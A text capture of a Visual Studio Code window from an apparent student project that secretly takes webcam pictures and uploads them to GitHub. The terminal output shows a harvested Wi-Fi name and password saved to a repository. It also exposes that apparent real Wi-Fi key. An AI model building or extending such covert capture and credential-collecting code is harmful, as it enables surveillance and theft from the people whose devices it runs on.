 File Edit Selection View Go Run Terminal Help
PictureShooter.py - Pt-Project - Visual Studio Code
EXPLORER
PictureShooter.py
WifiScanner.py
subprocess.py
github-client.py
GithubCodeRunner.py
CloudVulnerabilityScanner2.py
CloudComplianceChecker2.py
SysInfo.py
MarkDown.md
Github.p
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
picture.jpg
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
PictureShooter.py > ...
1 import cv2
2 from Github import Github
3 import os
4 import socket
5 from datetime import datetime
6
7
8 class PictureShooter:
9 def capture_and_upload_picture():
10 # Open the webcam
11 cap = cv2.VideoCapture(0)
12 github = Github()
13
14 # Check if the webcam is opened correctly
15 if not cap.isOpened():
16 print("Failed to open the webcam")
17 return
18
19 # Capture a frame from the webcam
20 ret, frame = cap.read()
21
22 # Check if the frame is captured successfully
23 if not ret:
24 print("Failed to capture frame")
25 return
26
27 # Save the captured frame as an image
28 picture_path = "picture.jpg"
29 cv2.imwrite(picture_path, frame)
30
31 # Release the webcam
32 cap.release()
33
34 try:
35 with open(picture_path, "rb") as file:
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Saving to repository...
Wifi/FTS-EA77 already exists in repository!
Wifi done
['FTS-EA77', 'JC8NE9GhUxEP']
Wi-Fi Key Content: ['FTS-EA77', 'JC8NE9GhUxEP']
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
main
0 0
Live Share
Ln 52, Col 1 (1488 selected)
Spaces: 4
UTF-8
CRLF
Python
3.11.3 ('venv': venv)
Go Live
14°C
Grotendeels be...
Search
1
3
NLD
0:51
1/06/2023